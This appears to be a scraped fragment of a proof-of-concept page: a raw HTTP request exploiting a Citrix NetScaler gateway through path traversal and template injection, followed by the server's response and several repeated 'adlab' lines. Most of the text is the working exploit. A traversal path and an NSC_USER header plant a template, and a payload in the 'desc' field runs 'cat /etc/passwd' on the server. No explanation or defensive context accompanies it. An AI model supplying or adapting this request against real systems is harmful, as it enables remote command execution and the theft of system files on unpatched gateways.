 POST /vpn/../vpns/portal/scripts/newbm.pl HTTP/1.1
Host:
User-Agent: 1
Connection: close
NSC_USER: ../../../netscaler/portal/templates/jas502n
NSC_NONCE: nsroot
Content-Length: 101
url=http://example.com&title=jas502n&desc=[% template.new('BLOCK' = 'print `cat
/etc/passwd`') %]
HTTP/1.1 200 OK
Date: Sun, 12 Jan 2020 07:05:29 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Last-Modified: Tue, 03 Sep 2019 00:55:36 GMT
ETag: "3d03-87-5919b8bdc9200"
Accept-Ranges: bytes
Content-Length: 135
X-XSS-Protection: 1; mode=block
Connection: close
Content-Type: text/html; charset=UTF-8
<HTML>
<BODY>
<SCRIPT language=javascript type=text/javascript>
//parent.window.ns_reload();
window.close();
</SCRIPT>
</BODY>
</HTML>
adlab
adlab
adlab
adlab
adlab
adlab
adlab